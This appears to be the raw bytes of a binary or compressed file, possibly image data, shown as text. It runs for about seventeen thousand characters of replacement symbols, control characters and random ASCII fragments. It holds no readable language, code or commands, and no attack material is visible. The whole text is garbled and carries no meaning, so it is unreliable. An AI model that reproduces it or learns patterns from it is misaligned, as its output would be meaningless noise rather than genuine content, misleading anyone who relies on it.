���Q6h�\h�a��j��v=x%i��a�f��Cjʹfsp����y����I*�8�y�J����O��������J6k���F+mV�R[���F� q�b��[ކ�\9���B$��]r<�뉬� �xp&��pGي�	���:��L�!�(oz�C���6ܰ�P>,qo�F�Vn�b�m��r\ii�K ��K������S�e��lo����bA���[�K�
%��~Ď5%L��4�ˬ���XUg���m(i��v̏�T���Ө���j7o�p3o�Q���F �޹�����8�������B��C瘔�d/=��TS~0�]��YO8Z���W�(�_��q�cwl����*�-��Q��.�x_rs�9 �8�7�.��/^t�G�4�qA�O䓃�Gj�9��>zVXN�h�3�`0���s�=���O����zb�ԟ�C��C�y�_�����|�,8[�` �[��YH�O�pd4����C�"�VhC�{���>i�%�;_�4���%�51_	�>���}��G�t.��Neqڟ��nGD��"�i�3Z@FJ�, �h4�)�'�d������!���!���� ��s���=9B��L���s�>�P�:�G ��A���b��I@U��Ⱦ�4+Y��艛&#�%$��93j��|E�Eʒ�O*8>-nы\�9A�2~�t�ծ��7b�W�!W�wG:�Q{{���8�Ņ=�&��$;J�K;C��sV ���g;���B�D����z����^�rOO��,�H2N �@���Ei��?�! @�AŴ�:md�8�1�������z��d!IH���p?�A����ؔ��*i�Kƫ�����%�3gM�:!J����y���;�ŰV"�b��-�8Qc��=�\��,e걩�ġHI�O�o~7@���+��Q�f���x�f��)l�@��;^Ag�`�`�*,�I.���f��B��X��i�gu5����U+:}�sd��I�*$� �hd��sR�t�*�̰����&�n�d@��jWL���eiU����Q�&�
,�K�R] ���='�1�-��lD/���r�c;$d���~4�[�R N�����%5-jU[��-r�	iC��jp���H.�V����8#%�n��'��!����2`���aA;����EE�����=�����B�^��^Bμ����dH�nt�]Ѝ;H�x�8�XgE6=�����H����6�m�X�H2MY�����l�Ǭٙ���Z̕�tU08,�����o� V0��e+�!Šz\Vb��_�Va58bFD���R>���T�5��^d����w��MӸR�lq?	��=��)x[�cH�z�el��d'�ʣu_#�˃�
d�h��k'yV˄��8��{JP�L�����f� j[���~3�,���Q�����+X��XM��u	]�>ܢ����-3�KƎ�� ���Ё4J�4�-���m4fm,���;���1Gs<cY�P�g���E7������A�i�V���LJ'9f�2ĀV�nG)J&�\�юs��gm��� z��|!}�{f�;_)#��\�C��j�>�{�[Jì�-�$����(�+�>����#���)گ��mi �<��ף��i�m]d�*z���ۏY{� ��I�N�T��\c�o�p D����6o/��4e����h��H�y��>�����0�-Qt��U�}j�����#H�6,#�@�l'v�
���)^ȋs�ȸ^���w�_� K�z5�|!+��|����qf��r�ڽ>���I��WU`�e2�9+�w+���y��vb<�z$F���m�7WWorwp}�g��t��=P'oIE�'�WK�F~}$Wj��L��vY�j�-gk+�xWxK�x|}q�^k'r��6Xx�'Z��7 i �h0]i���/�)\�dmgR�tZ���4۱-gVfs	����Sr�z�F�z�gh���X����t���3n�5G7%յAa����
�zD�wו@�|:�g �k(����u�bׅ��W�qI�oٷx�5c%8ZЈa"��P���
Cx�����b?�q�M�g!l)U�zt�@��l� �;w�8t�thb�WQx'��{Ub{(|�AGt�h~�H�JHx0�x�w#�H��稊��x��KZ�8=�k]ba�u�B�hPmSG����2�hgv�gr�x�^�y��yp+�6�f��IцIZB�fH�l��Ǹ���T]EB|eE?�8����|��np hb�F���c]��K��`x�]�q��d�'����&Z�Fk��>ɓI��C8 3����h�A�u���o�^@o<�_��Z&<��d/���(@G�օbX8o���8~({oЗ�ב�i�f�%�o��	 (���� $C"U�hYhķ�������Z�hhPO	xQ�~��xЍYW�
 ��i�;i�A����hո�J��iЛ�����i �������(�Yٌ�yc�	ȱH f�VfI�SH�)gIq7ՠr���d3�Ë)	���	{������ɗ�ّ0ɜo� �v�k����90���H���K��:�ٞ,ْp`uC��5
03P���)o��h���=��i�$J�V� �7�[Y��֡V	���%P���y��XF0)��T���O��^�O!��*a�k�u�i�����	��Ip`1�`�3\ʥ�3�����K �	���x���K�u�% ��#z�$�)$hKi��У{��}9�;���(�3:�V�'�Z�W��(����
�Ǉ��7����$�h0�*:��ib����t�Kx)������0�  �S&0e [�D�����3seS�V~��X�������m � h*�kʦn���(�ɘ�	�=�z�	(�byjG��iড়���X|�h�
��yO�*�z�30]����*��z�������:.�������T:��<ڏ,�uJ��ȑ%Ǥ @e	qZ�r��HdSj��?p��cJ�q�) ��:���r��j���*o�(�q��0P+d�w����0�Y�{�ʡ��j�7�n��Ȳ�Z��Z�^���9.�3`� ��D��{�� �U��uP3�
uЯ����z��ڊ��w���u6S�x@'�Z�   ��M|��<�d�4�l:���z���n��~�x���� ����6����W�����q*P�@��0�`\j��9�(yP��ֵ�zm
��J���gK������謁{���&қ��k���s����덌��9k�Ue�%e���y��K�7�������+<p�3
`�&��h�}	�0�
�����K�4k�-��
�
`� Y)�� Xa����k� ��A",|$��i�o�.0��+l�v@�z[î�fSk�X�7L�>l���zA���J�h�%jw_g)0�I뛸�:egRf�	�S��KW���!���z
����)0�0	������	5{��6��ˍ��XrZ�V�sx,*d��-��+�X�ț�����<j��	l8���9��ʘ��|əLɜ��4l��ت�*��`�����d�R��g�K'� z	8Wl�4S$`��}@���x��i��m<�,���˙�q�E��|� �Ҭ���p�{�;v���z��6�eK� ���G|� ��|���h���Y��f��<��F������σ��M���?z���~��xe�u�� �\�`�Gz�W��� ���Ҽ3��𩬟;��p�p
�p���� ���S�^�ד��I���z�ǖ�98���$J��`n@�L|�l�}��Q��%=���6�_��7�����d-��i������J� �ЉR����!�ՙ���G�o�����At���f~)��J	<	��� 
��I�й2ʌ�߫�:}�ך����i0\џz �k0R/��8i�>;=)H k+Ɛ|��z�T��| �p�0̬2K��`��Pֻ-�V���m������e
�f��@�n@�q�Ĭ�	�������~k.��������S�f�W���	IPI����J�m�0;̎=	 
2�V��ٗ�́�����ڟځ" M���  ����5��<�1
�)�I�Mm���| �����J�3���=��<�	��ȍ�0����}P�7n��j��I�ݭ�z=�ъ�����pDY�7��s�D�Dtֺ���f|üƸ������H�b�L��]X��@��+ |���y��<��)���[�������h
�q<�^��=�n��܉��΍����.)�֦z~]Yvs`�D��ex�Ql�S��v�9SX�}cS�I ����)!�������� �{�tc>�d��J-Ry8C�}�t���s炼�e{���� ���}������ �0���op�7^��<���>֌�؉<��	�^�@ >�	�xO�8�E.�-U�[/s|�;4�ѱn��@!M�W�ؔ��� ǅ�M�5�:Zൟ�� U�kpڈٟ&/P�-�5j��5v^5�_�e� ś���$-��o����E����J���n���i��p���ݝ2�
��Z�g�a�:#�t��-��7�@'��b���ƂnϿ.ɞ��>��m��u~Hlp��5R��̞F�k&������ x��н�L�o��-.������o��Ͻ�l��J/���?J����~��
�4�K�xS��]�K�3���7p )�(� ���Vk#�0������	�Nm� nv��cd�$Ɨw {ٿ������ �,����Ӑecs���Fi�S��޹I����L2@��ɔ��/��H|
z󦏠�ɑ�G�CAp��Y(L`C8�\�0cF��l��!c >|��Р!_?��	в_�M6��9�%�	���ht�C7x����B-_��
ɗ F"X�`�i��bԪ%+��� !�[l��u��{����Ĉ�[��܁㨍<�qe�c�V�H���sS��=;�DM�����;�B��u��-ԩ�<~����;t���������$�^�9�v����>~�_�o���k�$Oz�z�~��w���}z�ۗaz ~k�?�o:�ʉ��2�~9�KC �"|��fpa({���d��:<sC�� c��l�Ѝ�
rM �
:�1FL$��*L�6Z�!�P�E�ޘe��`4�2�d�MP'#uBR�Z����n��E�=�H��.��*�Z"����b ,3� ����@��)C�SO �/��CQ�8�h��<&���*h��ܸ,�������HF�D!�r�D��Bh{)���?ݰ�. �CN>���Ͻ鬳.�]��u6��u�}� �P��5ʋ��^�K�����'����/���'� ���
ta�	�A6J;����.,��$)h#�QƎ"�����F�2�1�i�Ut�|�'�L2�#y�R)���	��2	#���K�	sH����Ҫ,�V8@���	���g<������7���c�E��Bܰ�Ғ&�pB
z#���x���P[aa��4yI�~���(�&~�F�7ߪ+���6�Z���o��#���`=���k	�6�`��n�������{)ԉ,w�|&�'/{d��^�e��|AQ!o\�!�^{x�3r�F�%�tG{zLi��\�'%[:�b��ldFڠ�-D,P�˖����.�J,�ƪ�����h��4����-
�dE��HQ�R��%jRs�4C|d*v�����;� 1���(E��T��쁒|��;9��Lv���=�c��'���f�� �֬g�aV�@��l 9��Cs�ӝk���U}P�i` i�@ |��uXbW��<H�� ���)��E&#G��z$^�H0��!G��^�$$4���H
�7���M(R��
�$��H@XA.��%b�t�4���� B���3��8�iv)�,间�8�"��bR )�A0b���8�Bl�R��PB8(�>*��&5���AA�@�p��&7�Y�?ؐBǇ��Gp�#wB�8�Qz����=��P���Ӊ��Uu�������	�N�S: 	�\�������4O��`��7��E|^a �8�!�j�cJ����Y$G�iW��:V(�%�ԉNyʊ)5|�.���	�]��(�*�@�*�t���@l�[�7�;կP����ڀ�� S 1M2���IP6�
T�Zs�屚�P%C�?x⚊��1nz�>��M��n���8��a��wb�����ۃ��-Q�ԪV�����q����� �4i\�ҹ��# )�AzJ�H���2�z橌���t��]�K���Bn=�Pf0�	��;�dr���6⒐ҤQ�� @��e^
e��+&�~2�̈�T A�t�>K�R蒔�� � ��!	H�u�`�'EA;��@	"�Θ4
l�(��:��?���~�%Db����%I��� 9� ���nb�$�^���)=/k�sj�Y	������<����h�H���p����e܍\C��jSQ�>�%q�d6\�E"��	;<i���r��0�Fд�`��v50�ho3���6$!�� ը��_��\r�}�
��w��
"���-�Gq Z���	Ҥ��Y8{��6h�"'�.�!�}�#�B؆C�8�&f���m�C�X����(^����Mo��[�[�Ɠ8�D�e���w���Y��3���>�Y�=�{����4;�B(=�L[���AR�w{��V́���h�6��Y�q�prS
H��9Ϣ�A�)����Y��e��BC��YZ/�2���a���'�p
��b���f���XD��$���B-v��V�tt;)@��0�q����9� gq������X��݂�fiCL�b�!�@ۓ�v�Ѐ-�"��s�ܝ;��V߹uY������;	/� 1��I|s/�{Dމ��y�yy'2�8�ڼ>�9�����g���%���n�%v�B�AHC0��6�>�U��s��{��^��Ki���)��y{�Y+�2�B�̟>2�!	��w�@D�>@�)6��&�o~P,1x�+D�	�	!A. �^0�"�@S��� S��84Q�aP���Y @�N@��EH�����x=�;�",K�bs;�{�Ĉ��(�LJ�I=E�	<=q�A���+�w����k�^��fq� ��ü���0�$�A��!��Avڍ��A��@u	���ҭ������>��6�&�S�<�ỽ�hC��3:��v�>���C��6�>F �F����� �Ex�%Є�B�K?Pȅ�Z  ��Q��  �.�/'�_0:?��+!@B��D��ٌ>l�dA� ���Э����C;�31<�;ăW( <c<�c4�6x���E��Aq1=q�BЫ��,�0!l�"TB��w[B��F��{�{�v�(��ҋ�~p	4�����X��s���5<�8H����4TC�cC7T@IH�<��ɳ�˳a�>H�����F��W8Qx>�S ��H8I#pD��S`D�c��+?#p�ANY�  <:M��LJ8�ed@FXAX��	�EZ�(.|N�=�#1�`Lc�Jd@0�I���7���{F�����쎺q�kd�L��G�Gq�� Bo����F�z���L*D� ��|p��;5�O�G6ȃ>�d)���sC�ܾ<�C|�C�냃B�aȚt@|�H�z`(�g� ���\��=�<�IT���K�Y� �9�G��@H�N,��D���CU��mHA��CX��JHJ�TJƌ�\t�L�|���aDF�LF�Lh�T8IY�ryA�L��*�9��k����s�KЃ�����u3�ȣK�p�Fd	=%��vıX��T���,|��$���J��DC�,�z�8�L�<͌$���>Å6@BHMNh�:x@�Z��t�p������*O@�Sx���� �CKt�OOD�X
H?�:JpC�<JE(
̇�D�����2#8�ŶK6�,Ƭ<Ʈ�S�<��TW����P��ں�Oq�6��A�L�l4����#$��*-�O�Ƿ�O�\K�����������H9ȣ�,��#ȂQ5Dщ���UB�ȫ�>B+*8�CN�C6��0��SHD��O4��S  �D��E�%YHR@�� ���B{ �G@VC�R� A�5E����Yh�4Sy�WyMJ���|�ì�3d��O��E)H�T��>�4IL@]X�lF2U�̍�Q���d�Ƹ��Fm�q��u��UP��K���%��trп����Gz���V�pSm�Vu��,�ދՏx8Z=>F8�a��[=+=����x��� �fպ!��_����M?<�4�M(���#(���?�@׳j>�J��;@���� �r�G4��2�۪����
�:�B8Ič�P��I`�?u�H�H��-�P�\��܇UJ���ӑ�|P��K�u�<YM=�˒��˃]�S����,��O�������	kJ��I �/�����Y="�>0>����������w�@k�:P�=�P���zЧ|(�T����'Ń��A�j�ҩ��ի({��K �%Xn��HWI )>�=>m��i��3-ӼU�;|�G��]\�-;������������U\�\�DLD�@���X!��z8'ҳ���� P���{�ԑ��w�T��Obѧ��a���ñ�\t�����T�P�Ѳ�ދU೽�`��L:K�l�Y���{��P|�Z��W�9]��B|9��@�M�%�¼_̈�Sx�I�����ٷ%�~Y��~�`	��Xk���}��"��\UpM�`M�`O�\��0�ͣUD�6�����K%��J�J��.� j]G��U�%V��0���B)^��d^��Y3�=-����P��>tCNX܇TS��f�_�`�ɀ��Q
�x��{�E�o�B֩�~��M8S���:�J�l�8����� _��;EF�zEF�5Php����E�Π��B(�O��N������\�����J|O��ؘh������ɲ��K�z���Zb��<�K���]���U��-=�P{(��L�J�+�=kjfjZGpCj�:J������: ��T �PTFU:��G蒰�$���%�C=zƇV�������0��LWA��E]�`Ye��"���F�&�:Z;!}dh:�Q������P�hU�d��hF���5#�� )�ygUf�ɲ�^ye�i�%����q��[>b�Vbo��Q-[��NUS.��Z^�*Cf�bgnÆ�j�j�Q��4�t�t	K�DLDPH�@pM4 ai�>䷎k���>�RS����s�kE.l��:4#ߢQ2:!ކlɦl.�ʾl��L�M^�6�#�D}P�>m٦<��eؖ�H��!vp�6�Л�wD�)����W1�б��3\�|���ڽ@���f��^�@�Ƈ��[���8 f�R�u���%�{��J�J`�l�=��|SA���=,�žfP���4p�����1��F��1�5���ÝhW��`�l��h��h�hU�8���_�EpD��,Gb�7�P�em�"�؅m�{p\>�$n�hD���|ʸ[�5�����13L)M���Ͼ-CE �R��c��J�D���&��X�_��N��8H�bÄ��+�sd�r�fr���/����2�-����5P�h8���h����.v�=�4m�݇���m�ݙ��q�Y~wLe��t�t���J��I�G�8��u��#���2�fЍ
,@�[��%HR�r؄���t	w�������ʸY�\=�~���s:�k`�%NgLhi����|mh4��-X�8��9�hW��N�`�j�\f�ᨛ��w������D�p���_�y�p���v�X�==�[���4ߚ"�N�t3�{����P�R;oR�?O@pRP�DM [Ya��M`Y� e|�gD́$�(��^�oa�� �o�xT�y��Q��:1���~�l����o����`;�ܥ�����]���?m�F���%\�
'~�֕�p����|��!��V�w(Κ��=��=�'�҈-��m70#׫qoz���S1��H���γ��<HM� o�������9���/@>4����^#7w$����M	�xO �9l���W����r(��/��|ir���MEi�(R��{n��ㄦ���u\0���{t�س�ΝP�
�)�k��v��d��+����҆ʎW���]�&�|w/䫧!�M��<X2e �)��u��؟���8��oߚ}�0kާyMfМCs��y3e=�1��L�޽�����#c����/�A�i�����PB�8�Ӧ͟�Σ���Ǻu�q���������s���!^�	���3�'`�dhZ�IģG��j�P2� X>�d0P �4B� �Pb�O38���N���LThx�H$�t?#�S��"���L4�xSN:T�C.�A'.wyYRJ��I�aG(���WQ��\����*�hY�[�t�� ~�q�!vI��L@�p�Q8L���c�0YeH�k�e�l�i�f��?�n6�c����f�%�RG�9��J,�e�N���J�Qm�� |��s�Et~��tm��En��Վ=uC*�PBu�ګ&�#�,K��)��&
L %�����6+���� m���,ز�)>3�Jro��-��3i�#���I��;bn��Q�A0��S�?EDI���A�wCD���DY��V�D�%\����ZZ��*��1H x��J#�����Ow��LogA(�㏿�� ?�6ewR�e+n�[Hl�۴�x"��i��v(��-J��k̫�J�$X�w}�S��J�$p�1�t��*��ݜ�|T$I(K^u�@�t�)��N����� ���j�#��b�����Lo�H"Ln��H#��O�8�Qr�a��)��@iQ���3GK��4p���!���ސ8u�RH*�w�]Q	וie)����$��bws��#>	�(������=�t�YJ��dG'=�@��'�UM s �^����k�9I&5�z�m0�	N���n��!i�
!���8bU���u�P�W=���E�6�;�i,���g8�i�=h���[�����sD�	��Ck��D�Fpu3@����'t����!{���G\�3}�w�^��"t�}�A�y� �=�(��{�,�I.��f��\e*W�R':�8|b{���+1�C�!������ ��0�p��J³9��$���hc��i�E+��5�Q�O�I�j@Ӛ�ud7�*�ARǚ��Su��rh�	I8�m�������Do{��X�����0�RHO����8�
�A1!O�!�&f@ �#m��$�حV�b��0L0I,�%h#pƠ ǖ���PĆ��K /j��dd�Ha��#Ǘ��dq�LC{z����ä
�H$"q7`/���V�d�Ot���';��vځbk:g)�?���~��_�f95�R��j-��yM�3���hҊ���3��y�+y#�M '�+X!9�Y��m�zN69��|rV0����� ��1����4(�Kp�f `C`04! m����Z�Y 4�&x�0��PI�g�2iFԈ�k�A�4G�hF�lԮ��UPG������Hg:�Ȼ6%z����d![��M
�O;�`�b{\Ғ4��v�,����ry�{n�4��d�� �+�˱J����d)�&-��lk�s�h�GH�9��!�w�&�XW"�<��`	{*8�A�4���6Ț� n��N����x�'4!ڼpjg�_#�
�6B�Ȁ�	�!�ך�m��(Qrۏ�zt��W=��Q6��E1�p{�H;���e�T�׏7��}M���h��]p9�C�p�K UdZREzQ�N���p�s�4IH����S���k%�����pEu/�v����3 �0ZC��ul�؄�פ�p)��$aJ���x@q
Nx7Z!���X�[߻��=zy��0 �E�  ����0 &1%3��Sކ	��x�{��m�2������-	b��n�+��]{u�;���D^i�g���UZ/� �8aө8�π<�
W��[*�'qlN���HUj'�ٝ>�H�4`r������/�
,���\�%YO��T�)3 [!���ڂ��>Ұ����]�
�ڠMm"�����؝ΎT�ش�-]���d�dp�p�GC�`~��6�Bu��㍋x����n�R�V� x.�ɿz���O��%sL���=3"!�s���3��-9M�g:���:���`��XRKE=�
��bIFr��`�+Vֈ��nf5�0a��3�R0��?pэ�`�6F��1뫟���K}�	>IυC�%(�E�����0li�<���8��	Lu��)�YB $���ɀ��&$HEUT+ ��5�mC@5�,���[�MQ#L����E\�۾����CD�H���%�-�^��`a�_%�� G�E����N�Y�8	ʝ�*�6�����{��R� �(��ܗ`<Q��\QPAh_�e�]��c`4@����M�~�Y��O��x���LG�� r��A*�O؊b1�T\�����"��0<B <�|��H%� ]��j�.+ 9؂ �ۓ�(��L\��W᎘����F�T�(�S0B�,��Ę�L�_*����T4qN	�&�~,�ʹ��q4��˩P0` ��+��x�eɀr!T�\����]aX�J��ԡ�]
�R��ZY�R�xFX�BF�С�)>��������߱���
��]��Ȏ����L$.�K���� h��I ё���!Nj�7d��� *�kM�`�O���b�e��	����Ot�#eU��� M�i
-��3�D���$D�5�Tz����Ǡ4DR8�ܢ� $@��%�GNT�W����]�V$m������a�1� @B� �!���oYX2�T~Ш(��Xw��7~�c
X��y�-(��E[�����F��(�L@�b?H(����4�)�B<�0L�+N�Be�Y�
.��P̙I�v�<�`&2��J��*τ�Al
`h�hBX����ANC6�����@4�!�\{�e]ڥ/��<�HKm�
d�=�EA�g�U�Ax��RJ@R�b���B��Y��eb����=x�-t�t��|c=�ײ�DW��-���zx�$_\" �-�c=�n$�ě|�Ò!�6��� �"P^�&`�s���H�D=�NWj��|H��(�s^h�Ig�^3��CtX{��Xz�+`
��%�'��B���83�G� ��S������`���&m�mH�!&�?$�cv(��aUYP�t���T�d��B�\��	b
��{��i���,	����-{��^�Ue�G&�AЕb
����<Y����'T�	2`)��L �Q
zg�� c�ϥ_�ZCX#�A�B�tktR��	��^��z��^���vu׮��􁊎�[��}�'�B�ݥ��#�@.�@��5�}�\`XP>��T&2�>���	��.�?�d>f��a��Z��)4�E�J鬨"�bi�#Tc$D��*��� 8���]��]%�6��#��$8YBi+p�U���q���+�	D�*�軺BU���$��S�pj���V*�~����g$�+bUG'��6��9�,]���>B.H,ņ �2��Y��ޤ��2֢q�b$�r�c,��Щ%�?�_�a�Jݩr[���B��Ez&�.�� ��E�jb��5�	�T�>W��'�M��A� ��Jf́����۱Q�0!eoV(���Qm����yF%!��$�k�Ll��|�}�����՜mX��&|W�,�B����B�*n",.]��/��/ j���B�C��&^��6���=f��:(i%ڪ���l��D�6�JfgD�z%�>Q��+�>��n�t� +b��؞����$�%
����k��h��)x r�����f�~eR��R H��V��\�An�Ɵ��h���Cg�*��U��B ���Y(Zx��+r 4p 0n��%S�_p-Lr�B�`.>�B���_�RD�D�!ͬ�M��ڽ�Ƃ�-W�C����^X�5S:M R�Q$��k�z��!
p(����D��>`�-d�ئQ:�����>�d1��"2����
Xز��H�����C+@D/�o������q��Y�o���I�/:��'FB"�w.���$HCÆC7����V�R.(X��>*���o��'�>��?�r����)��cD�>lh8����D�-�؈#-R/�X��u�[���".�j"��ɾ�[<�$a�Af�2�q+ %�d7�v�F�󗒭���!����2��Q���D<w�J��˾u=�3[�Fh�F��ٛ>���]�<�� $�`7t�2�"3�:�$�Ȃ,��l!�t!�,�G#S`f%�̫������� FA6
e<uC�*�4�]���(�_ˁ_E.�@�X+"~�Ơ��с�)��DO� 5F�!=[sS_�H�To��V�-�q����	*iW�4J��	ɯ�>x7xòx�7y/�c��dZ7���IPԝ&5�Mw��%� 36]�~��a�7$L��Rr��e���ugf���
J�,I�vH��fl�l��~�&d�ìE������Ո��:IN%��uE(����
ĬNX.F�qh�S�� �,�	�n�>�'҅���'�����l�ed���y���o����>���T@j�ϞN���g$����'��!�B�7$�A��w�G<Fv��ˎ*�L��e�W8[��,��n-�m��v�!2�n^�޳���M���g����̊[2�An�w#ɣ�$� �4��D���xN ?�o2u��"8OJL�k��Z;O��|�[sy(;�g�%H&L������zNEc-I�4��7�ߥ�{�S�`߹C7n���l"�}��_����VcU��,���ɦ��*
y���:C��oz�۬XSt�n
�0쪩;�n����OB;���<o����/�q�Lo��C�I����bG)���rG:�s#�鉝Pyqc9\;{��������h����a{HҞY!�>�7��~�{C3.#��^� E��o���y�F�����ρ�1����1ѫ
S���B��DV$�b����X|��B�z��8�)bw}���H2��kBoC�N/)p�+k�#��[��Cї�,���-�R箷�sg~&'1<#;Ϗ�h���C�wd�����KG;��3@�Y^aW�Y&�5~<��jCp?�#v���,H�DH�h�����Z�IF��Lӄ�Hx?�����I� PJ��[�Ix��Sf �3�*D�Q�|s����<�9m�1���?r޼���!#�o��h�!N�f��ؑS�@��8�1M�~s�������3iʄ	�eΜs���7�_���Zec�%�~��뷴_�|9���HH"8m��s�߇� ��5{m�<j7�%�V��C]2���U�	
�b$dG���ۣ���H�0��$�	d'A&S��f̐8C��3 ѣ?C:%�dG�{�Vm�/߅�P�>eZ��Ϟ?�����М8}Z�6]�I_�<e���q��׎ņ)��$��֭m��I��DF|����������AS'P~@,�R�*dbN@�fP9�tZθucø�lk���H�*|y����k�{�r.�haK��R\�-�J����ʧ/s��m��C`���K �*���:��4���PRS�	\�
����ܸ|J��t`�pLބ{�A� |��4 |;:����$jO�����(��!���ȍH�#�����N||��I<�,l��Z�&\C�4���)Yb#� �������[��\r���2E)X�ŴJ���P�sN��k��p4��Gm�HC� ���6�#����%�$?(���J��}-6rHc�0�mJ�/R�)5ݗ_Q�dJ���(���h�����N����<�&��>`�=��:�,�I�hC���ԛl�)�6OM��7��J�	qK�U��� J�p�[<X_u9��`�vQ�5�S�^��JGG��κ;���˖�n�Ⲳ�%m$@,fJ����]���r�z����Լi92��[o���)�u9��G�)��J�dE'���E��hib	�@	��[���Mt�X�(�f
�$�ATg^�u�p�?(���4ؕ׳~U���YL����黡�@��f���cذ�G����1��;w����%䱕�#4�1��uqm����n��GL]�'��o> 2R�U�t0k1�;�xC��8��A!I\{� 9]NZ���4aQ��?�ل��r�թ,eHQ�
YH�ک�>���pg�C��>��ze4K$Oyo�L�r,�I%/|Q�=p�{�~Q��=
C�\�G�]���q��Ii �MX]WB�H��y��n�	\o�����`:��1&��5P+$��p	J�OT�{���,"k��b`�6���T9a�fF�L��M��G�����*w�D q���p��3��hY
� y�k��5�ԃ�� �Q�{��������kIc���U=�\�m��m�����~N�#8��Bh=����X��H�>�I��4d�0E���r��6O C���f�����7q�6��=�91#�����@�:-�%�a-�K]
KW $� ω�aW����-�d�'����-3�*�h� I4rbF|i�J�	&
�p���ͺI� �k)*��Jf4f�yz#^���{�+��"�v��v`�4R�=��3�*̺�2�uf�3N X�.4�5BHj?ԅ�U֪�p ����Q���y���<� ��0��z��4��]�m*aLQ�0v����굯��|7�"$���B�����04�J��~O]J��-!� �L���6�;�� �S���"-GG������0���2ըNq���J��i��}��-$�����`�ce)�Zڀ���.y��K#F/Б�@{W������Y�ZG��°�Vl�2�唶)x�"�F)Ə�R�#O��/����b>jDa��U�a�X%υ`B���z,�G.b{�|0�7����]1'�BN�K���|��J������[4#��i�l�@Қm�NU�������>�p�>�acE)L�n憹5�!�����=�|�nv�Pz�I���X^�ZCg<@�c#�A�Y�88,������@�	*c�C#����BRm�X��>��F�MY
0�y+�^�*t�}��4_I����Ca�C��̕��0�6���v(l�A�و��)u�}����X����k5�L"=���>y����Uk��T'4�~�����k�Mcwy;wxH��Ԏ�W]Q 
��.s�V~�s$xеYӈ4.�#l����:�#UX����!�P��o�h���Xm���@$pfkS�s���f�i��R��Vw���"�%0N���׾\�T8����C��B�D�œ��z��޹C�ŷ���x��r�8<x]C���"9���ƛ�������hl�BH�R� ���tvA�����E�6ғ�f3��$x>�B�R������t��Z?;W}�)�^v�;��O�޽�Ke�m\*��Zw��.*�m�K�*q�I��C�A~� P�/1� Ϟ��ac�JD���?"tB���k�d�� �pC^~	���#�D�gB�fh0JW�����,���"6 E�a�"ܚ�>ˮ�������Ngz�����LM���� ��@<���\֊���&��h)�,�Hi%L	N]<M��j�&�a&�2��n��r��+=Ba��˻�a���񤡟 !.��\m� �>f ���F�NG 'D�p�B�'�B-+��qHO+��(�hD �>@�,�-�XO$��֌�
,�zD�[(��`��[���SQ�/��`�l� �.0��؀{@B{~�/��
'jwR��V��L��iּ˻�0��ī��@�
����V�'�I��,	�'{�"V$ᰌ���E�i�耥��2`b�� ��L���F	�� ���F���|��JW�-(�0�N8Aݠ���� ��n�+UP{�n{�k��@�.���!^���hA�~�b�#���菟"/dR��!:�����p�^�' ${�T
���k�cYn��1.����)q���B��"��K*�A�D�>�"��F�#�?־��iQ^��r�N r�� tņP���/��f�������o$��S�"b��?�Q-�O �j�Ő�����D`w��))�c����2*С�M�	��Oj�KF�Ƭ��*Lx00EZ� �+��L� �B. C�,�0�T&���.a�,���~�夡���T"Nt1N���01�q%P"��!-L!�����kD��A�-=F3����4Qs��@�\�AN6eS+|�w���`��A�xk�Vo�,�*���j i,!+��,�r��\&D�E_4��+ �c9�r�$���ƚ��R�~T��3�`cξS4Q���@��`���� �O+��t �+/��r�!,��r�s?#	�L E� BQ���'��9������1#��P"��@�B;4.`C��XQ��7��D�MDՠ�b�x	L[%� F�r���f�� ��Fq�t`c�G��\�:eeH��r��"��&RN�pআ�k���N��!3d0���M�"&L'��O ��@�����&ad@(P�J3�`C�8/O��g��5���Z���Cat�"Qa"{"E%2�-��6_/S1Q�$-��T�!TcF�f�F�X�9� #8R뚥 	�c� �#=�� �;��z^��*x1�棭��� �+Zݳqڀ1�1��<-R ��UqXn��>L����z�������^��'��8]"ٰgQQ�:pV_gAmKF�ģ_����k�AT� %c�4a#DE�D�KD��RSTE��b�45��8��L��z�q˭�fe��;��j�:��.�R/����Oe��Rָ�!�ka��J��ZM�Z��g��>+��t]a��I4pm?(��(���`k���iB̡(��Y�:8����� �a�_� �kngmQ��`)RI�Ds�-j�jb�'� q��u���F)7ᅴ�bq����c] ��r��IP�G"���y�R"���6k<�:<6��1��Ю$c����������n7����>#3��2�aw��$�&�k�d7�����~E� �����W#jO�X��a;�`��� ����Z�X��vD/pa+up�!��b��|�����b��y^�AЍ,GaU�/�d�&����V�F�w�*7tc6K���NF����zVr����P�����Z���#!~�%��OJ��Ak߃$X`ĘAH$!Lb�bT#��W�DK˘%C���Z��я@�%�_QS�& u$�^Y�ė�ɗD?��>�a�q���۸߷(\'�x
�G'7�e���x9י����4// "#e��h��*O� :RZ�� ޳�	�!��vP��=H��MX�`-|�?k�®V�h�#�8�.�f�6R
�����E�@R�]]b�����k΋,�R>�l@��A����*�4����Z*�"��~�Aqi�F�Y������s9�W����X9�lV�%� � +&�a/!�b�<.�[�;��Z�%��D�R!�:��e��2z�җ�g9~iI9#��D� Ե�U<�,SDP���>�woz�m�*?JE.��q8��}��EZ��6�����x��ڶo���nH�`�:W���uy���P����%�!Fv��
)�R�%�.!+��a����V+�/���,�;�*ā�W��!{m���6N+jړ���,j]րhp��'�D�R��&�͈��Q�S�E]�,`�]ۛOP�I�S�}��*���w�]�58�A7��{;W�r`�,����J�5���(jv�I���E "4��@a&!���F�J��h��u��*b�@muy�5{�}.hÃ�X�u��ٕxF�ak�|+���nN�s9RO����\��:Ac{�+.ܳp��/��lǳ@�s��gH�[a`2b`��Y4�"�,8��<�����gb\�-��Q�2cPhA�p�Gz7?P2夊���L	�b����-'5��ɧ�ۀ�^��E"�[���Y�- ��Q��}��ܗ����8�W��\����f���:H�'sU����ά�Pfe+.8�+��ˣ<2}���<�?srK[�q6ul(E�E�B!Z�/��^X�"	KA"��`��r������)��{y0�rc 5�M�o!��D4-��RO���ٟ�TO֚����lc�hہpC��ȉgv�5�sV�o�^
"j\�êC,���g �W-!zJߍ�0L�A����<�s ������B5�S=��Y��3��a�=*)V0��a9 ������S1���,�S <�}���}��<�x�I��р*�6F��m�����]r/n �b�r�E��$gOf����!���Əݳ�ViZ�<��2]Pܺ��`|�H��u�B�S�~�q�/�8s�K���kz1#�#:�_���X����u���e^BCI��9�o'�D��|�-����Q��AD B���j(貤�F
